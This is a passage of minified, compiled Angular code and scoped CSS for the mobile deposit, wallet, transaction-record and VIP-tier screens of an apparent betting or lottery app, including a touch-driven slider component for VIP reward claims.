button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.vipLevel[_ngcontent-%COMP%]{background:#930008}.vipLevel[_ngcontent-%COMP%]   .middleSlider[_ngcontent-%COMP%]{width:100%;position:relative;height:1.6rem}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]{position:absolute;top:0;display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]{width:4.2rem;height:1.6rem;padding:.2rem .4rem;background:url(/mobileCFPB/image/level/icon_level_select_nor.png) center center/100% no-repeat;border-radius:.2rem;transform:scale(.8);transition:all .1s ease-in;color:#999;position:relative;display:flex;flex-direction:column;justify-content:space-evenly;align-items:flex-start}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   .unreceivedRed[_ngcontent-%COMP%]{position:absolute;top:.2rem;right:.25rem;width:.18rem;height:.18rem;border-radius:50%;background:linear-gradient(0deg,#de0000 0,#ff3636 100%);box-shadow:0 3px 10px 0 rgba(255,0,0,.39),0 1px 2px 0 rgba(255,255,255,.6) inset}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#999;font-size:.36rem;font-weight:700;font-style:italic}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.26rem;margin-top:.1rem;display:flex}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   small[_ngcontent-%COMP%]{font-size:.22rem;display:flex;max-width:50%;min-width:40%}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   small[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{flex:1;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-left:.1rem}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   small[_ngcontent-%COMP%]   i.conCount[_ngcontent-%COMP%]{margin-right:.1rem}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem[_ngcontent-%COMP%]   p.fontThin[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.47rem;width:135%}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem.active[_ngcontent-%COMP%]{color:#fff;background:url(/mobileCFPB/image/level/icon_level_select_pre.png) center center/100% no-repeat;transform:scale(1)}.vipLevel[_ngcontent-%COMP%]   .sliderBox[_ngcontent-%COMP%]   .sliderItem.active[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#fff}.vipLevel[_ngcontent-%COMP%]   .bottomLabel[_ngcontent-%COMP%]{text-align:center;font-size:.2rem;line-height:.6rem;color:#ccc}']],data:{}});function G(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"small",[],null,null,null,null,null)),(n()(),o.Rb(1,null,[""," : "])),(n()(),o.xb(2,0,null,null,2,"i",[],[[2,"conCount",null]],null,null,null,null)),(n()(),o.Rb(3,null,["",""])),o.Nb(4,2)],null,(function(n,t){var e=t.component;n(t,1,0,t.parent.context.$implicit.conditonName),n(t,2,0,2===e.memberLevel.conditionArr.length);var l=o.Sb(t,3,0,n(t,4,0,o.Jb(t.parent.parent.parent.parent,0),t.parent.context.$implicit.conditonValue,0));n(t,3,0,l)}))}function U(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,G)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.memberLevel.isOpenCon(t.context.$implicit))}),null)}function V(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u664b\u7ea7\u6761\u4ef6"])),(n()(),o.xb(3,0,null,null,2,"p",[["class","fontThin"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,U)),o.wb(5,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.parent.context.$implicit.typeConditions)}),null)}function q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"em",[["class","unreceivedRed"]],null,null,null,null,null))],null,null)}function X(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"li",[["class","sliderItem"]],[[2,"active",null]],null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"h5",[],null,null,null,null,null)),(n()(),o.Rb(2,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,V)),o.wb(4,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,q)),o.wb(6,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.memberLevel.conditionArr.length),n(t,6,0,e.unreceivedRed.includes(t.context.$implicit.weight))}),(function(n,t){n(t,0,0,t.context.index===t.component.memberLevel.vipActive),n(t,2,0,t.context.$implicit.typeName)}))}function K(n){return o.Tb(0,[o.Lb(0,N,[]),o.Pb(402653184,1,{$scroller:0}),(n()(),o.xb(2,0,null,null,15,"div",[["class","vipLevel"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["VIP\u5c42\u7ea7"])),(n()(),o.xb(5,0,null,null,6,"div",[["class","middleSlider"]],null,null,null,null,null)),(n()(),o.xb(6,0,[[1,0],["scroller",1]],null,5,"ul",[["class","sliderBox"]],null,[[null,"touchstart"],[null,"touchmove"],[null,"touchend"]],(function(n,t,e){var o=!0,l=n.component;return"touchstart"===t&&(o=!1!==l.touchstartHandler(e)&&o),"touchmove"===t&&(o=!1!==l.touchmoveHandler(e)&&o),"touchend"===t&&(o=!1!==l.touchendHandler(e)&&o),o}),null,null)),o.Ob(512,null,i.G,i.H,[o.k,o.u,o.F]),o.wb(8,278528,null,0,i.p,[i.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(9,{left:0,transition:1}),(n()(),o.mb(16777216,null,null,1,null,X)),o.wb(11,278528,null,0,i.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(12,0,null,null,5,"div",[["class","bottomLabel"]],null,null,null,null,null)),(n()(),o.xb(13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(14,null,["",""])),(n()(),o.Rb(-1,null,["/"])),(n()(),o.xb(16,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(17,null,["",""]))],(function(n,t){var e=t.component,o=n(t,9,0,e.realPosition+"px",e.isMove?"":"left 0.1s ease-in-out");n(t,8,0,o),n(t,11,0,e.memberLevel.typesArr)}),(function(n,t){var e=t.component;n(t,14,0,e.memberLevel.vipActive+1),n(t,17,0,e.memberLevel.typesArr.length)}))}var Z=e("z6Tj"),Q=function(){function n(n,t,e,l){var r=this;this.config=n,this.auth=t,this.user=e,this.memberLevel=l,this.receiveAward=new o.m,this.memberWelfareData=[],this.ulposition=10,this.isMove=!0,this.welfareWeight=0,this.hasWelfare=0,this.abs=null,this.authHeight="1.8rem",this.abs=this.memberLevel.active.subscribe((function(n){r.responseMove(n)}))}return n.prototype.ngOnDestroy=function(){this.abs.unsubscribe()},n.prototype.ngOnInit=function(){},n.prototype.ngAfterViewInit=function(){},n.prototype.responseMove=function(n){var t=this;this.memberWelfareData=this.memberLevel.typesArr.length?this.memberLevel.typesArr[n].typeBenefits:[],this.welfareWeight=this.memberLevel.typesArr?Number(this.memberLevel.typesArr[n].weight):0,setTimeout((function(){t.hasWelfare=t.$sliderUl.nativeElement.querySelectorAll("li.welfareItem").length,t.showLeftFlag=Boolean(t.hasWelfare>3)})),setTimeout((function(){t.authHeight=t.$sliderUl.nativeElement?t.$sliderUl.nativeElement.offsetHeight+"px":"1.8rem"})),this.hasWelfare&&10!==this.ulposition&&this.welfareShow(),this.typeName=this.memberLevel.typesArr?this.memberLevel.typesArr[n].typeName:""},n.prototype.clickReceive=function(n){this.receiveAward.next(D.__assign({},n,{benefitTypeWeight:this.welfareWeight}))},n.prototype.buttonText=function(n){var t=this.memberLevel.weight;return this.welfareWeight>t?"\u672a\u5230\u8fbe\u5c42\u7ea7":this.welfareWeight===t?n?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":this.welfareWeight<t?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":void 0},n.prototype.welfareShow=function(){this.isMove=!1,this.realPosition="0.2rem",this.ulposition=10},n.prototype.moveStart=function(n){this.ulWidth=this.$sliderUl.nativeElement.clientWidth,this.browserWidth=document.body.clientWidth||window.innerWidth,this.touchX=n.changedTouches[0].clientX,this.ulLeft=this.$sliderUl.nativeElement.offsetLeft,this.isMove=!0},n.prototype.moveIng=function(n){n.preventDefault(),n.stopPropagation();var t=n.changedTouches[0].clientX-this.touchX+this.ulLeft;this.isMove=!0,this.realPosition=t+"px",this.ulposition=t},n.prototype.moveEnd=function(n){if(this.isMove=!1,this.showLeftFlag=Boolean(this.hasWelfare>3),(this.ulposition>20||this.ulWidth<=this.browserWidth)&&(this.realPosition="0.2rem",this.ulposition=10),this.ulWidth+this.ulposition+10<this.browserWidth&&this.ulWidth>this.browserWidth){var t=this.browserWidth-10-this.ulWidth;this.realPosition=t+"px",this.ulposition=t,this.showLeftFlag=!1}},n}(),Y=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   